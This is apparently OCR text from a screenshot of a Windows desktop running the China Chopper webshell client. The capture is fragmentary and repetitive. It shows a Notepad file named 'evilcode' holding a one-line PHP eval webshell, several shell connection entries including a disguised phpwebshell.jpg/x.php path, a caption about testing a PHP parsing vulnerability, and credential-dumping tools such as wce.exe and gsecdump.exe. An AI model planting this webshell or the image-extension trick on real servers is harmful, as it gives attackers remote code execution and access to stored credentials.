 chopper
搜索 chopper
文件(F) 视图(V) 帮助(H)
日程提醒
星期一 2011-08-22 七月廿三
http://www.maicaidao.com/server.php chopper ??00|173.201.144.35 <T>MYSQL<... 2011-07-15 02:...
http://www.maicaidao.com/server.asp chopper 127.0.0.1 <T>ADO</T... 2011-07-02 17:...
http://www.maicaidao.com/server.aspx chopper 127.0.0.1 <T>ADO</T... 2011-07-02 17:...
http://127.0.0.1:81/phpwebshell.jpg/x.php help 0.0.0.0 <T>MYSQL<... 2011-08-22 14:...
站点类别
默认类别
Type1
日程提醒
快捷方式
Microsoft
Internet 信息服务 7
应用程序服务器管理器
最近的连接
名称 服务器
WIN2008-DA localhost
连接任务
连接至 localhost
连接至服务器...
连接至站点...
连接至应用程序...
evilcode - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php @eval($_POST['help']);?>
添加SHELL
地址: http://127.0.0.1:81/evilcode/abc.php help
配置: <T>MYSQL</T>
<H>localhost</H>
<U></U>
<P></P>
备注:
默认类别 PHP(Eval) GB2312 添加
0.默认类别(4)
收藏夹
下载
桌面
最近访问的位置
库
视频
图片
文档
音乐
evilcode 2011/8/22 14:45 文件 1 KB
phptest.php 2011/8/22 14:44 PHP 文件 1 KB
phpwebshell.jpg 2011/8/22 14:45 JPEG 图像 1 KB
hash注入
gsecdump.exe
sd.exe
wce.exe
php-5.3.7...
php-5.3.7
php-5.3.7...
chopper
开始
CH
14:50
2011/8/22
对 evilcode 这个文件进行 php 解析漏洞测试
计算机
回收站
hash注入
gsecdump.exe
sd.exe
wce.exe
chopper
chopper
搜索 chopper
127.0.0.1
日程提醒
C:\inetpub\wwwroot\php\
读取
127.0.0.1 目录(0),文件(3) 名称 时间 大小 属性
C:
inetpub
wwwroot
php
evilcode 2011-08-22 14:45:42 31 0666
phptest.php 2011-08-22 14:44:41 21 0666
phpwebshell.jpg 2011-08-22 14:45:42 31 0666
星期一 2011-08-22 七月廿三
站点类别
默认类别
Type1
日程提醒
快捷方式
Internet 信息服务(IIS)管理器
起始页
文件(F) 视图(V) 帮助(H)
Microsoft
Internet 信息服务 7
应用程序服务器管理器
最近的连接
名称 服务器
WIN2008-DA localhost
连接任务
连接至 localhost
连接至服务器...
连接至站点...
连接至应用程序...
evilcode - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php @eval($_POST['help']);?>